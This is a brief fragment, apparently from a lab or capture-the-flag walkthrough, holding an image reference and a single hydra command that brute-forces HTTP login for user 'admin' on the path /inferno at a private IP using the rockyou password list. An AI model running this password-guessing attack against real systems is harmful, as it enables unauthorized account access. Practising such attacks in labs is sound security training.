 hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.48.159.215 http-get /inferno